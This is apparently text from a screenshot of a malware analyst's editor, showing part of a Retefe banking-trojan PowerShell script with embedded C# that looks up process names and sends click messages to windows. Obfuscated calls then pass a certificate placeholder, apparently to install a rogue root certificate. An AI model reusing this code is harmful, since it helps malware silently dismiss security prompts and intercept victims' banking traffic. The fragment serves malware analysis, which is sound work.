 RETEFE.js × LoadRetefeJS.html × RETEFE_load1.js × RETEFE_load2.js × RETEFE_load3.js × RETEFE_load3_Beautify.js × RETEFE_test.js × arrayList.ps.ps1
173 String sProc = null;
174 IntPtr handleToSnapshot = IntPtr.Zero;
175 try
176 {
177 PROCESSENTRY32 procEntry = new PROCESSENTRY32();
178 procEntry.dwSize = (UInt32)Marshal.SizeOf(typeof(PROCESSENTRY32));
179 handleToSnapshot = CreateToolhelp32Snapshot((uint)SnapshotFlags.Process, 0);
180 if (Process32First(handleToSnapshot, ref procEntry))
181 {
182 do
183 {
184 if (pID == procEntry.th32ProcessID)
185 {
186 sProc = procEntry.szExeFile;
187 break;
188 }
189 } while (Process32Next(handleToSnapshot, ref procEntry));
190 }
191 else
192 {
193 throw new ApplicationException(string.Format("Failed with win32 error code {0}", Marshal.GetLastWin32Error()));
194 }
195 }
196 catch (Exception ex)
197 {
198 throw new ApplicationException("Can't get the process.", ex);
199 }
200 finally
201 {
202 CloseHandle(handleToSnapshot);
203 }
204 return sProc;
205 }
206 public static bool XIizfcuwhU(IntPtr hWnd, IntPtr lParam)
207 {
208 SendMessage(hWnd, BM_CL, IntPtr.Zero, IntPtr.Zero);
209 return true;
210 }
211 }
212 "@;
213 [EpDYaXtsjI]::oJwLAxkIYG("%CERT%");
214 exit
215 }
216 apfmNHLQyV
10 characters selected Tab Size: 4 PowerShell